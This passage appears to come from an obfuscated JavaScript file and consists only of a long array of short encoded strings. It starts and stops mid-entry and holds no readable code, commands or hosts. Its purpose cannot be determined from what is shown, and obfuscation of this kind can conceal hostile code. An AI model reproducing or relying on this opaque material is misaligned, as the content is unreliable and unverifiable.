oHWQi','FmoWWOBcI38','zvWXW77cHa','WO8wWRtdLCki','W5OnA2q/','W7myW7L4WOa','W6yJW6uVqG','wGFcIG7dJW','xmoSW4WszG','cCkEcN7dNq','WQxdNCk0WQpdOa','W41vW6XBW5i','W5FdTCo5W4Cx','W7/dQsu8W5C','r8kTW6T6','W7pdHmkGtSox','nhaqW6OH','WQHQW61gva','tCoZW6bDvq','A8kNXA/dRCo+','ACopfNqO','2ONAQDUe2PLj','W7JdPwrYWRO','WPz6W7rtWOy','WQFdQSoCySke','4lUv4lIt4lMo4lIP4lUv','4lM84lMW4lI14lU64lUY','WRFdLe/dMc8','i2FcR2tcHq','W7KDW5NdTmkI','W59gW5pcTSoH','WPBdSSotWQ7dLq','W6bgaflcLG','tmkkW5Tuhq','WPpcPmkqWRWM','WR3cJJueAa','W7nhWPJdUG','W5tcNGVcMSob','zmo2WOhcHZa','CtVdTHddHW','WPKCDYhcOG','W5dcV8omWQ0b','WRfJfmkhBW','W58zW7TXWPa','WP/cVCk7eG','bmo9W75MWPu','5BQB44kB5B6H5Rgp5P2n','W5WhWRaxWOS','oXNdUmolcG','0QtrKCky','2AtBVDMGEDQ8','udvKWOFdMG','nmkBfcyK','gdBdJ8o3ya','bSoqW7VdRSkS','W4pcQmkbWQ4c','tmkwWO3dKmov','WOdcNMVdG8ou','mSkkWRVdJmk7','WPpdVSkQC8oF','XyRcIa/cJsC','WO7dMCktW7tdTG','WRKQW7ZdLSkO','x0TCpLO','W41aW6qpwW','BZi0WQHk','cSkDW6pcVmo0','zhxcQudcMq','sCkPW6yQW4a','W5pdVSk9DCoa','ysFcRtldUG','WRBcKSo5xSku','W77cNf3dHwS','kSkkuwGO','WQRcH3VdMsu','W49gW6Spyq','eSkEWOCefa','WRxcUsuOWRi','rvJcIJxdGW','wmk4yCoMW6e','WPpdOmkmW65d','W6KmWQaqW7i','WQnAWO7dPSob','AsbYWQBcTa','zfOxW5NcRG','mG7dVmoltq','ltuVnW','WP3dN1ddGCoq','FInFW5K','W7/dUgrSWQa','wmoQWPGgca','tKqBle4','WPdcMmkOWQiu','WRxcL8ovWP7dMG','WOVcOSkRWO0e','WPu3W7fhWOi','bx3dGZ3cUW','W4yCWRXtW4u','W6CKW740qa','W6pdImoS','WOjLW69qWOu','W5mzW7uxX5C','WRZdHhxdHW','W7BdH8kDW43cJG','WOdcQSk1W7Xj','cSozemkljG','WQNdGSkrW4dcKq','gde1W75y','ymkBgwnP','W41hWRHlvW','64QX66Eq7iMW7iMZ7jIa','crW7W7TE','muZdSYlcNG','W689WRKyha','WOdcRmk2WP8p','d0TqoKi','t8oJx8kbwG','B8onW5mxyG','WRpdMvJcGMC','E1qMW7hcJa','27hyQTIY2OJdTG','W4flW6qpxq','W6aarXhdIa','X6hcN8oPBCE5','u8keqmknmW','WOVdOmkzW69EW6rxqwZcUXVdPa','WO7dN2ldVKe','W7JPN6ROP5RLHQhMO4S','0jVrS9ot0AltHa','zSoEW7TgCa','WQddIe/cJgO','kcGZnsm','rCkOW7TGWPK','a8oCwmokyG','W4xdPCoOwCk/','4lQU4lUs4lUq4lUf4lM8','smkWESk6W78','vqH3W5xcVG','W7XQW67cJ8oT','WO0YlsrS','WOXNlSkXtG','W6qmW4lcOCkt','t8oiW4SwqW','WRBhSxVcMN8','EKlcOCodtq','4lM14lUz4lUZ4lQL4lUl','WPxdT8oPWQqm','is8M','W7ZcKrJcGJy','W4WoWRegW5O','dSonpCoUW6m','tdiQWQTg','l3PHW7RcRq','zJiTWRtdOa','WQZdM0tcGwy','WPhcHdtcQ1G','WR3cHdZcJhG','WPq3WOVdP8kg','aYf6WQFcUW','gxibWRmM','CI5IW5dcGG','WRFdLSk8aCox','W6bEauJHUlG','vCkgWQVdSSo5','WPZcOCk0','W7OqsWpdHa','dw1zW77cTq','W6bnW79Czq','WR/dIJxcIh8','W7BdJ8krW4dcLq','W50ulmkazW','k2hcVcCQ','W40nAIK','CGaIWQLt','AwtcUKZcGa','EmoTWOa','oN3dVY7cGa','FvaWW7ZcGW','W73dKmo7WQtdQW','lY4SkJ0','W6pcJSowWOddMG','kcmgkJC','F8kiWQldVSov','hmodW5ynta','WRtcLCkLb8oJ','W5FcKSk/oSop','W7ORWQq2sG','q8oWW5WhrW','DxT4W6bi','ymkmhw8Q','W5tdTuDuW6W','W5qXWQPlWPa','hSonWRRdS8kT','WQiXX5VcKCoT','W4RdMhjgW7m','n3lcT0dcKa','W6lcJCk4W7JcOW','zCo7EZVcHG','WRBcRgLZW7q','iMeZjci','W4FcVmkQWPOb','ACkQW71LWQO','yNdcQaRcRa','vSofW4WbBW','WQiSWRNdJ8oX','gmk3WPHxgW','W6pcLCkAW4/cLW','W4FdSSoUrCkJ','wSoNW4Pmxq','ruxcSXlcTq','0AVqJncOW6JtRW','W6OCEtdcSW','Eg7cSK/cJa','C8kWWQZdRmoa','WPanWRaBba','W5xdMSkzW5RcKq','W6eZWRudrG','fapdI2RdLW','WPyFWPRdT8o1','W5D1W43cUSoD','mdtdRZNcKW','WPbuW6HfWPK','bM3cOXZdIW','vc4SWP3dJW','W6jsW5xcN8o5','WQRcJZlcMNS','WOPJW5hcOSox','jMVcTuu','WOxcPmkHWPe','CSkNyW','W4/dOSoRrSkG','Cty1WQfi','B1OMW7tcIa','pc/dRZNcHW','W5a1WQWcW4m','ZyxmM82bZAZdLa','44cw5lMI5yMt5BYR6Ac/','W6xdGCkvW57cMa','W5qXWRmoW5y','hCk8WOrnrG','WOrfWQSdW5u','WQRcHhVcNwm','W47cV8oRnmkl','44kZ44oz44oe44g044kR','W4hcQCkCW6Ld','W4RcPmoLlSov','hCofW4OJW4K','bgno','dSkFWQVdS8kX','ACoFWOZdGSoF','vCoEW5Dcta','uCo9W6j9WPi','uSoBW7PwCW','CSo2WPZcMMK','WQRcGCk4aSoq','W78/WRqfdG','ymo8WPZcMN4','W63cHCkJaSoo','W4ZdM8koWRZdOW','WPnCACoKW5m','WRtcQSkOWO02','jb4QW7Xz','WOD4WOpdVCkm','WRH2W6nFvq','WR/cN8o7WRRdQW','W4adWQzlcW','W5xdQ8oUWReA','WPyvWRmpxq','bIa9WQxcVG','wmoRW5CmdW','W5xdJSkfW7xdOW','eCklAZ7cGa','WQLEdedcJq','W4ddIvhdHmov','hmomW51Eva','BG9IWQ3cLq','WR1UW6Hfbq','W7eXtW3cTq','W5ldNCoCW7ZcOG','WP7cRmoMmCkb','W79OW7ZcJSo9','WQLIFmokW7m','W6iaW5NcUSks','W6ZdI8kNhCot','uJ4TW5hcKW','W45FjCkaBG','W6baWOW','2PZdSnUPW73zIG','pZeSldS','WQ5WeSk4FG','Fg8nW4/cGG','WOOsWQGBha','hWqdyXW','W4P3Ewe9','WP/cTmkGW65j','W4uYWRyyiq','s8knWORdLSoB','WR8sWOxdVSkE','bCkVW69WWPu','WQVdKhVcIM4','sSkAW51gWRu','WORdHSoQoSoE','W77dJSktWOZdHa','W7pGPO3GP5pGP7JGPRa','WOOuWRqwcW','qfObDr4','W53cHSkKjmom','W5ddSmoxWPWF','W4KqWPObeG','WPK8WPhcVCoo','W6FcJr/cJI8','CcZdRWZdHW','W6ZdGCko','2i/AM8kU2zhAUG','AKmWX7tcGa','W4jUW4RcQ8ok','2iFIGzhzPDUt2jO','W4nmjCojFW','kMpdU1FcIa','W6ZdG8kxW7BcHa','CMXIWQuv','W6VcJbVcNJ8','sCoezIpcNG','W73cICkIW7NcUW','emkAWPWcea','WO/dSCoLW5Lv','W63cRg9UX74','0QhqKncb05tqVa','jSkdehqS','mXpdSSoBqq','WRFcHCkZWQxcVG','ZydpRm+/W4NpIq','W5ZcVSovWRqd','W7iyW5NcUSkI','lmomW5hcHCkt','W4ddL8oXWR86','iCkmfeKN','osxdU0xdLa','WOhdH8kWCSkr','xmkYW7XvWPa','oCs9oCwc','W4zWEt0S','tmkPdmkWnW','4lMs4lM94lI44lU54lUw','W4FdSSkPaSoH','gJS6nZu','iq7dVmobvW','yYdcNJ/dLa','oYWRWRTo','Eb/dSSodsW','W5nOWONdVCki','W4ddUv15W7u','aSkoaSs3jW','WQRcNfNdIs8','eGhdLNW','d+cKK+cLShKp','A8khW4pcGCok','dSkFW7VcVmkR','16dvU8kCenE0','W5hdQSoNWQ0p','2QCi2AFARDIS','W7tcKCkpgCov','bN4wW6DN','A8oWW5Kgxa','1iBuGhVuGnEB','W6mfW4ldR8kd','sIinWOnT','W5DHnciS','m8oGpCk/WRO','W7bLW6C4qq','W50eWQ8fW4e','WQZyPDMn25dARW','W6ZdISk4vmkx','rSk5W7TXWOG','W4D0W6DhW5i','WRBcG8obW4/dMq','W43dJ0L2W5m','oGvZW73dIa','05tqQDo506xtKW','W7xcId7cK2i','xvaWW7ZcGW','W4u3W6mRtG','W6/dNCk8hSov','EmkGD8oDW5G','W5RdG11sW7G','w0vwBW8','W74HWQOYpG','WOFdMGxdMSoq','WOzgna','zZiU','DCoRWPVcJYG','cnsb1z401jq','uCoocG/cHG','obT6W73dLq','WQBdR8kkW4FcLq','zCkbk8kWhW','W5FdRmkoW7BcOq','W7tdH8kmW4VcGa','ngpcT2VcVa','WO3dQgFdOa','W5jLWP7cQ8ok','2j/yN9IX27VdMG','2QhyN9IQ2RJAGG','qmkmd8keAa','W7NdI8kStSoj','D8oAWRtcQHW','W5adW6jDuW','ECklsczO','24RAO9Mo2lVcOa','ZyVmO8+iZQNnHa','hcLGW5O','2AlyGDUpEDUE','WP3dPSkzW6TB','WQddKL4','W53dSmoYWRqi','W7PixMKD','WPxdRMFdM2i','W55kW6PbwW','ACkBDSoAW6u','W4S7WQ8','W7FdImoNhmos','W73dKCkT','fmkIWOKubG','W7yclflcQG','WOXMW7vsWPa','W4VdUmoRW55D','WPFcMc/cNdm','W4SBDZBdRa','W6BdLf9PW6K','BmopggHP','WPdcJmkjWO8G','nZqMW6fD','W6K7WRKDhW','iYCMnIO','WQxdNCoMWQhdQq','rJvgWR5+','k1e3WRxcJG','WQRcI8o7xmkE','icK3atW','WPjqFW','WOrhW6qpqq','DGioWPHI','gMGbW6eY','j8opggj0','g3ubWR40','m0SZWQeR','dSofaSkgmW','WONcUmkK','W48dWRe7lW','05JtRDo90zpsNW','WOjBkCojlW','DSkYFmoJW70','W6xdOMWMWRa','W41zW6Xkqa','k0yHW7tcIq','khbXWRSe','jGNdR8kpuG','W5ynWRGGW4m','smkBrCoLW5S','W6/dUcT6W6K','W7/cRh5YWQa','W7RdISkWvCoa','muRdUCkzgG','gGqpybS','jSo1A8o0W7G','eCk6iuu7','hSkHWRVdLCkw','DfRcSZtcKq','fGtdKJRdIq','WOTCnmkzEG','ENbZAh4','hmo9WRO6W4G','dM/cJ3dcKW','WOPqAmozjW','W5dcH8oNmmki','X5lgTCouWRCi','qmk2jmkOgq','W4WZWQqj','uSkTqSofW4W','etSFW6aZ','aCkes3i','a0pcItVcLG','W6lcRgz5W6u','W6ueWOCrW5m','luRdIr7cTq','W7BdJ8kCW4RcNq','WP4dWRrFsG','W5y9WRulW5u','tSo5qtBcUq','W5dcRmoPi8oc','pCkZz8oGW6q','kCorW5BcJCkj','hGqnzbG','W7qSW7K4xa','WP0/WPtdKmkk','WO9zymo+W5q','2OlBVDUL2PRIGAe','WPnMxSoMW7G','WOywFmkfya','W7SLW61thq','W6hdVSkvW63cPa','vmoUW7iIWOa','WPrniSkcya','WPzfiCojBa','WPjqC8k+','tCksW6bbWO8','jbyzWOXO','44ke44oE44oB44kO44oA','4kwH4kA04kAqqUcKOa','W5tdSSk5aSo+','bvFdKtpcNa','osqZmsy','k8kkcgqM','WOOzlCoKW54','WONcSWNcPKW','W4PfWQevW40','W7LVW6VcNCo9','cMpcUeJcMG','BCoZydtcHW','WPBcS8o2W69A','CYPOW6JcOq','WRfKW7ajva','AJG7jWK','W4OzWQuFeG','sCkIW4Oduq','WPtdJCoKDW','gCkiWRFdQmo4','W4fxWQKprG','xeJcIHVdJq','mZGSW7DA','W6L2WRevbW','jxBcUG','4lQh4lMK4lQn4lIf4lIg','B8k6E8oIW6W','WPLwW7zkqa','Eg94zxS','ZBVmIC6tWOZpIW','nblcVColrq','cSkdWRRdTmkS','WQddLu3dHhS','WPaPlt1O','srRcIb0','W5pdRCk0ySoC','lNRcTgRcMW','WR/cNZxcJwq','WRBdLSk0WQxdOa','WOXaymoXW5u','l2ddQt7dKG','WQZcNcRcMfm','WQ3dJK/dGIe','WP/dTSo2W55s','W63cN0BdHwe','WPldGCkeWQpdTa','mMnGW61q','qCkitSkjpq','W6xdN0xdGNS','q8oSWPyjua','ab8lhem','c1JcIvhcUG','WQddJSoZWRxcRq','s3PZmvC','fINcTrxdKa','4kAk4kAyWO/dS0m','uSk7w8o/W60','W6xdGCkwW4dcKq','W4njymklBa','hb8diWi','WQldLf7cKtO','W5SGX7r9tq','Z719Z5FnLC6e','W4OgCsVdUa','W4yBW49dWOO','vCkoaCke','eCkAWPWaea','W73cH0xdMxS','w0zsiW','W7ddImkYWPBcJG','k9EC1PlvV9sX','W6eeW65wWO8','fqOkEXO','WQhdNutdHw4','WOLBl3pdTG','WPywWQKpha','E8o3W4JdJJi','xmoFt2hcIG','W5aAFtFdQW','W6VdSmoPWR8e','WQRcIZxcMM0','mghcUZ3cNq','x1aWW7JcLG','sW3cGupcGq','BYm9WQnm','WQLbhetdNW','zhtcLrdcTG','hngU0kJsH9ok','gJyzW7yH','WOqsWQSDbW','hxGuW6fP','rSkedSkzoW','emkkW5fCsq','WOhdOSkpW6TD','xmkPWQ52WPK','WOnikttcRG','isr4WRvt','Da5oW5xcSa','WPTJW5hcQSoD','WPurW7vxcq','xI99W5ZcLa','n2FdTKJcHW','WQP2WQLawW','W4nAl8kDAa','k2dcSutcIG','WPiQpa','WOlcT8kYWQ4r','A8ogW55YvG','WRrEbLlcIW','W59zAmo2W48','W7qiW5xcV8kg','W63dK3FdNdO','CSk0WPldMCom','E8oRWOBcIcu','n8khgguH','Cc7dRXBdMG','W5SsW7vCWPK','4lI44lIY4lIp4lM14lID','4lUV4lQQgmkmWPe','W7CzW4BcSCkp','WOZdN1ZcNSka','W4rYW5VcR8om','4kAu4kwU4kAQ4ksf4kw/','pCkSWOJdKmkT','BhmYici','W5pcJCoOoCom','tSoosZ7cIG','WOnAWQGeW4S','ESk8W7C0WRu','FZG0WQjB','kMFcVKxdHW','W6FcJH7cGJO','nSkiWOZdHSoE','2kxBKDUA2QBzRG','h8kXWOTcbq','W6aBWPuGja','W6xcRh5YWQa','WOL+fmkVFG','W5zmW6DarG','Z4BoJS6KZBZmNq','u0pcItO','WPrfnSkLqW','z8oWWOJcI34','rCoMWOurqq','emkDfhu9','W6xcJHRcMcy','FCkcqJn4','W5RcKaddKmkt','W5CxW6GaW4O','WR7cOJWSWRK','WQPgnmkmBG','BCoLW7eZDa','t1tdM3VcNW','W4NdU8oWW5Pu','W53dISkFWQBdVW','W4yKB3z4','yNf3D34','W5RcQmoNlCkC','jmk3W4RdMhC','j8k2feOn','27VBVDQiW73zIG','4kAj4ksL4ksU4kw64kEz','W53cJ8k8ySop','WP/cJCkOWPa8','WQZcVYuVWRm','4lUL4lI44lUm4lI24lIS','W6G5BahcUW','etDvX60I','t8kwWOJdHSot','W6ZcHCkSg8kh','k8oGBCk+WQy','t8oTW5ywua','W5WrW7bwW5G','FCoHW5RdNMO','A0ddRSoBsW','W63dTte8W6C','nCkhhhya','gqhdHWtdGG','kCkahZXP','xXqhjLS','W5eECtFcOG','WOnZB3G5','z3yUW6xdOq','W6pcKhBcGgu','o8opW43cJCkd','W7/dOCoDW67dLq','W5ejyHpcJW','W7JdM8kEWQq','wbZcGLpdGa','srRcJGJdGG','uSopW5DudG','nHxcSCkpuW','WPpdPSk2WPWC','qmkmfmkgnW','mM9SW7qC','W5yrW7PeW5G','WPO3lcfRsCk0tmkhfSoFbW','mMFcQuJcJW','gaztWQdcVW','Emo1W5ldGhe','WPCwFmkokq','WPWoACo5W4G','2A/BNLhyQ9MU','bmkdWR7cOG','4ksK4ksxEocNMocLPa','r8oJW4Slfq','W5yCAIhdTG','WQGWWRWuhG','t8oocINdIq','mJ12','W5pcIW/cM8kF','W54gns3cOG','W7pcHCoIkmkF','0OxtPDoJ06Hb','WOf5gexcMa','WOVdKeZdPSoy','t8kerCoIW5K','WPlcVmkRrSoL','rab+W7RcIa','j8oqWOtcISkg','WRddJCoYFW','W5u1WRmj','W7mhW4m','xsPMW5JcLa','sM44WOJdIq','WQ80WR3dJSk+','BCkAW4pdJCkh','dSkFW4bvtq','WPbcySkWW4S','qY/cKX3dUq','W5jgW7CbwG','wSofW51erq','W5eKWQ0gW4K','aN4hWR0V','zSoQW5/cJsS','yc43W7Ph','WO/dJKJdJ8oF','rSkiaCkemq','q09jnfS','WQaeW7Kihq','d8khWOiEea','WQVdKhVdMJS','WONdV8kXlSoC','WPJdV8k+d8o4','zh4PW6xdOG','Amoyt2ZcGa','W7JcJJ7hTMi','W7RcGSojaCkb','tCkXWRm2WPi','wmooW7PKEq','WPZdKhS','W63dV2a','uvdcNW','CSk2zSkSW7S','1jZcNnE+1BZxLG','C8oJWOpcNHm','bSkxk38A','WObBmW','W4tdQ8oHv8oH','mGfXW6pdIa','W6brhqhcLW','24pzOTQ8WO7BJq','WONcRSoLWOSj','WPjreahcTG','WQZdKK/dGI8','qv5sEW','FwrcjwW','W6JdI8kwW4VdLa','nLhcQ0dcIG','W7tdJmkMc8og','zmoFBJ3cQW','yNbGCwe','W7ijwXJdJq','W79SW6tcICoT','jmkoh28O','w3SbW53cPW','WRT7a8ogAW','W6VdUSkmWQBdKG','u8oeWPXBrq','W7ejwGhdJW','WOTglN3dOq','tgqQWPlcLG','sCkIW5egca','tMbLW4NcMW','WOldVSkuW65u','zvaNW7hdIW','ESo1FCo4W7e','FSosW55duG','d24GWPpdJW','smozrMlcHG','4lQz4lUf4lQU4lMV4lU0','WQdcNfJdG20','u8kxd8kFpa','kcSddaO','WR3cQSkRWOei','emkBbhZdMG','E8o3W5ZcHse','lrenkJ0','WOjmWQWhW4O','FCkRl8kHfq','zCo4ECoLW6W','WRxcM8oiWOddJa','ndjIW6bB','1yZvSTsr1R/vSG','WPyBBcVcPG','rKxcGW','W4hcT8koW69D','WOldVSkxW6Pv','eXZdL3FdJa','2k7BLmo52RVAHW','z8oWW5lcRYO','W5m6WP7cR8on','W5hdGmkhWRBcQG','DCkyWOldMSkA','wKDApee','WOzAACoP','WP/cRbBcPKW','pfmTW7us','DCoTWPRdKhG','W7OZWQqefa','fCkOW7X4W5q','Fx4PW77dPq','xbRcHLa','W4b2ExiS','iSolWPdcMCkk','ymkoa2nP','tcH/W4VcMW','W5qBBmojoa','gX3dVSogXB8','AdGlWRLB','4kwr4kw44kwM4kEN4ksb','vW/dNv7cLa','sCoXWPGgwG','ZROvZ73mRS2A','WRFdKmo+F8km','WODAymoGW5C','W7BdS8k+p8oV','W7SSW6C8wW','dqhdLM/dLq','AL82W7ddHq','06dtKngR0Q/qSW','W4LZW5lcR8om','WRBdI8k0WR3dOq','WQWlW5NcPSkf','WRtcJSkiWQeN','vtf3W47cKW','WQbrWO7cUmoq','WR/dJgBdQeu','W6jGW7ZcICk7','BM12WQma','W5xdILFdMSkl','W4VdSmoVWQ5A','WRBcIYJcNwO','0PRqMnogaXi','W4bRCwm0','WODOW5VcP8oF','W4qei8kLW4K','WPZcUSk+bCkY','2BByV9Uy26Se','WPqnWRuCaq','2idzH9QA2iBBGW','WRRcHs/cHIC','pnA31RhuNDEb','WOiZprhdLq','WRhcUt8KWQ4','WO/dVmo+zCob','iMpcTKJcHq','WOBcUmkU','W5yfDsxcUa','CN1ZWRSb','s2Ltpem','tefCj0a','DmkYzSo4WRu','k0X/WQddLa','W7Srusa','W5W+W73cL8kr','Cmk5WP/cMYG','umooW5Lcsa','WOZdI29IgG','vxRcObhcMW','W5BdSmooWRPn','Xk5FWOKQXPW','W5RcVSofWRqo','WQ9CbLpdHq','jrTS','WPZSPANSO77RK5pcSa','WRO9WQ7cK8kL','WRhdIJ/cJgu','4lUX4lMf4lMC4lML4lQE','4BU1ot/dRuq','W5DYW5FcUmoz','WPpdLCoXWQZdPG','W7GMWP8zdq','oIb1W6JcSW','2zJAKY4','W6uJWRWMkW','W6hdI8oyW57cLq','B3D1C3O','W4v0WRitW4K','bSoTWRGKW4q','WOrpoWlcLa','W4jTWOxcUCor','W6/dNCkhWQ7gNq','ANq7W5BcPW','dLVcGKBcMa','idP4W6JcOW','EYP6W61D','WRjrhuJcKa','W4dcNNVdN8oq','W7igW5NcPSob','WQFdNCoM','weJcIrhdHG','DCkyW5NcLmki','ENmfnHO','Be0gW5BcSG','Zl/mN8oyZj/mTa','g8kmWOddKmko','CmokWPtcNsu','DtNcTxldHW','W5SbDIa','W5D2Fx0R','dmkmWQNcPSoJ','WOFdMCoJvSkj','2PlBH3VBJTMp','gGldN2RdHW','DEcLQ+cMKSkp4ksD','W6aJWR0qca','WQ/cN8kiWQq','mJ83WQfn','xSoNW5Kwxa','qWNcKsBdSW','W5a9WQCoW5m','WOHqiCkWW5u','s8oNW5yw','W5ddRCoLlmkk','F8k6ASo1','W6VdLSkPtSor','t1JcHtldMq','W6CnW610WP4','EgORWRLg','2A3ATTQF2zmv','eqpdIg/dJW','W7aceWBdKa','w8k4W6X1WPa','W7NdH8k9WQtdHW','W59tDsxcPa','WRXqWR3dJGq','4kAqWQtGPPtGP65j','rSooW40HxW','W5/dKmosWRCF','WOOAWRqCcG','WRBcKSo6xCkw','fc8TW7Ts','WPlqS9kPf9of','WRO3W68+wW','zLL4W6BcLq','hcLIW5JdMG','W4XgW7DywW','ASkvWQZdHmoX','WRFcNmwaWOi','vmoftq','wqiwW7VcIa','wCoDWQBcNre','WOfBEq','W4yrWRXwW5G','WO/cT8kYbmoK','WQZdV25+W6u','5AYV5lQc44gl44g144cx','caKpW5K','jx3dUJZcLG','WOKsWQSAaW','WQpdGmkVWRVdUW','W5/dP8oXxSkW','ttlcQtBdHq','WPFcQ8oHWQ4a','W6byde3cIq','W4v1W5tcQ8ky','W7KGW6q6wW','AKuPW7tcIW','W7JcUdtcI2q','W5WsEIhcSG','uNq2W6KE','srddNbRdIG','F8oNW58nua','Efa2W5ZcKq','W5mWW69vWP8','rCo3W4Tyfq','W6y9WP0qbq','W4DwW7DgrG','WRWQW6unvq','CmoQWP/cGse','WPpcO8oxWRO','xCkUWQi0WO4','W7JdOZbXW6e','WP7cR8oOi8kn','WQBdNSkzW4RcKa','W6ZdHgpdHdK','WODuDc3cUa','umk3W4rssq','fdG4mMq','Cwv3WRvn','0PpsSTgj0k7tIG','W4zQCJmZ','WPpcVSoiWRCi','x8oSWP/cNIG','W6xdQMj/W6e','W6/dNCoAWOFdNa','sCohWPXttW','cCowvCoFFa','m8oJnSkSW7e','CSkHD8o/WQG','W7fLztmr','iJmdW6rG','c8kggMldMq','WO3dKCoTEW','dqaeba4','W5pcJq3cN8kF','CJGRWRKj','WOpdPSkwW71D','W499iviQ','W6eTAJnh','gH0wzqe','WORdLSkRFCoE','WOhcPmkRWPXi','W4bXBMa3','jsWplbC','W7mSW6yXeG','W4FcTCopWRqd','lsBdTCoOvG','WPpcUCopWRee','W5izDCoxnq','W6lcMd/cJZy','W7uSW4NcRWG','nepdSIFcHW','zCoQW70mwq','WQBdIvJdN2a','WQGCWO/dH8kh','zMC/W6JcQq','igKuW700','Z5/nImodZBFmJW','jMpcUeRcJG','oca0igC','W6ldQw54WQ4','W7qXX6eVtG','bSoSWQ5IWPu','W4jFWO55WP4','xmkYzSoMW6y','WOJcPSk+W6jg','dNqKWP3dJG','W5NdT8k2WPWk','W5nPW4RcOSoD','W53cTCoeWRLd','WO/dJKJdHSoi','W6JdPCoNWRKi','gSknd8kgnG','yXxcUmoXWOq','r8k3W6T+W5W','CXVcOH/dUG','FmkMzq','rWFcGM/dHW','kmo7WOddKhG','7jwq65YbW5lSNB/SLOe','W4fcvLKS','W5jUW65iW4a','WQZcPcpcV2y','dSkkWOiEeq','W5zGW6yZXky','wJS4W7W9','W65ybK3cMW','oIb6W6xcVq','bSoOWQW0WOq','7zsu66IXyoQ2VEUHIa','WOddJqxcImoz','WOhdKCo4ymkj','B8kKqCoKW6C','Bcu9WR5A','W5NcPmoTWR8h','W4NcPmoGnSkg','WQFdJKpdIY8','W4fSW5VcTSkv','qmkedSkEAq','imo3FmoJW7W','CCoFqsnY','wtiuWPXI','g3uhW7yM','W7/cM8o0qCou','xColfmkppG','ErizWQPI','lCo5pSkIWRO','sX3cHaRdJa','gMStW7Sj','67Ar7jYDWPBSLPdRIlK','WO7cUSk2dCoM','W5/cUCok','W61OW5/cTSov','ahitW6PQ','W5ZcPmoUWRSA','wta2W47hVW','WQm8W7ZdLSk4','rCoHW5Kwxa','WOZdM8koWQlcQW','WQ7cJYK','WP53AhWO','WRRcGcRcJ2K','E0CRW6pcHa','WR3dK8k2W6JdVq','W5xdTSo2W5Pu','eYKWW7XB','C8kXySouW5S','W5VdNvfyW6K','gM9yW6aZ','W5xdH8kmW6/dTa','W5SaW7LdWOW','W5RdSmolir4','WPBdLSoSFmkk','fa4ocYa','t1WNW6BdHq','rKrFmfC','W7zgW7f1Eq','WOldK8oKE8km','W4rVW5hcPCor','WPitAKxcNq','17BuTnwx14RuQq','F8osyYG','ldiWWRHg','2P7BMDM82Q8','ngtdUIxdKG','WOxdM0hdImoE','W5iSW6fwWOa','4kENiocMHUcMJ+cMIa','uG3cNHZdJa','u8ofa8kgmW','kSohW5xcJmkA','bxXhW7/cQq','tLPADvW','W4ddN8kGaSoW','jb3cRSoBgW','W5SqnSoepa','ACoNxGJcGW','u8kafmk+oW','W5hdOmoOxCk8','6RosWPJRIBZQSiZSN5C','W5SAymkqoa','44ot44kf44oL44oF44os','fGtdN2/dLa','WQf0gKpcMa','W71UWRtcKmo/','icHYWRRcVa','cmonWRtdTCkT','nHpdSmkavW','W6iCW4q','W40yDSorpG','W6VdI8kwW5RcMW','W4fqWQvAxa','6zIs56Ef5QYw','jCkBfcG9','qmkUWPGSwG','ACkAWPddKCoi','WOpcOSoeWRbw','z0r6nMC','WP3dM1NdMCou','tCkPW6S6WOG','ZQlmKGRpUCYO','W69yWRXBWPe','W5pdHCkEWQldVG','xbZcGLddLW','Dmo+k3JdQq','4lQI4lMI4lQz4lMO','WR50W79pwG','WQZcTCkTiSoe','W4CeWQDblq','r8o2W5KgXiq','W4ui67k07jAH','W7ONW6uP','kqGPaYS','WQhdNCoGWR3dVq','04RtRnkF0z7tLa','W6GFxZtcTa','W4PHCMDV','W7aiwrhdJq','W4fRBNC9','W5ldOCoKWRee','W4PQExiQ','W49gW7Xnxq','WQzsW4hcVCkf','WR8SWQ7dKSkJ','WQG/WR0w','W7xdKCkeWR3dKG','tHe3WOny','WQpdK0tdMci','lmolW5xcLmkk','W5meW6XsWPy','WRhdMhVdO0m','W6VdQx9zW6W','hCoirI3cMG','AXaB','05hqNDca05hrJq','ymkmWPxdK8oh','WODLAmoIW6G','x8o2W4eoua','cnoQ0R7qPTk2','nM50WQZdRa','nJX8','W4ZdM8kJWQlcOG','hCosghhdIW','bCottCoDFa','WRNcJJ/cRh0','m0DfaCku','W50YWQyjlG','W5ddO8oXx8kH','rLeKW7ZcOG','W5izWQ0lW5S','W6FdISkrW4VcMG','n27dUcdcLq','x1HunG','W5S4WOqMmG','EmkEWOddNuK','4kEQ4kw94kwz4ksf4kA/','WRBdISkVWRZdQG','W4nBl8kfya','mt/dTCogsa','vGxcQthdMG','gmoTWRv8WPK','WR49WRhcHSkR','W5aCFwtcRa','s9sl1lhvHDsz','W6L2WQmqrG','jriSW4bg','uSA9WPjgsq','iCkmfcSR','WPZcLCkyWRNdTW','BdTKW5ZdMG','W6KLWRS','W7W3W7XraW','BZL+W4/cKW','mc/dIc7cMq','ufdcJJlcMa','W7OLW70scq','WPtcVCkXuCkY','bmkvga','iZiVW6vz','W78DW5pdQCkT','44kO44kN56o46kIy44k8','B1nVW6BcNa','AcqOWQvi','W455W7bjWOC','js9QWRSa','W5a6W6etW5G','ZzlpNmkwW7ldGq','xWhcJb/dKa','w8oGtb/cNG','W6XPW7lcImk/','pxVcOwVdGa','W4tGPRNGPQe04kE5','W6agW6uyFW','W4VcUCoLkCoa','WPZcTSk+ua','W7tcK8oBW4RdGG','W6CGW7OXtG','cCk8WOhdQSkT','tqNcLX/cGW','W5ddO8oXxSkI','W7f6W67cICoJ','WQ43WQ7dMCkO','WONcRSkGWOXl','vCkibq','W6VdJK03W5m','DCoxW4RcLa','etSBW7WP','nCopW5pcGmkd','W5xdOCoUWRam','W47dGmk6b8ob','lCkUbN8X','wttdV8kDWOW','e8oCgwlcHG','WO/cKCoAW73cPW','W7/dVZy+W7S','W7H4WQ7dHCoW','WOryWQ4zW48','WO9yiwtcRW','W6JdISk7b8ot','bCkgggldNq','WOxcPSkWW75z','W707DtxcNG','edi2W6nh','WONcRmk2WOOa','nmkYW5lcUhG','j2BdVslcKq','uCkLW4fmWRy','WQJcM8kkW4VcMq','BZ/cOdhdNW','wYvjW78U','W5/dHSkhWRRdVq','W4WXWQqdWP4','W5nLW43dRSoB','W6meWPJcT8ko','bmkdW6pcVmkG','WQ3cHd/dIwu','ygaUW77dOW','sCkermoLW5a','vKJcGXVcGW','W707W74scq','WPFdT2xdVMa','rmk4W6HGW4y','arSoBGi','hmkAWPWbeq','WRxdJCkTb8oa','hfZdUblcMG','ktL7jcm','oSk5WRNcGwq','E8oJWP3cNta','W73cICkIW77cTW','2RVBODU42k3cSG','WRu2W6T9xW','kNBdU0BcMW','W4eiomoBna','W4jPFxH4','W5/dNCoKzSkA','ewO4WOZdIW','44cZ44gw44cV44oe44gj','W47c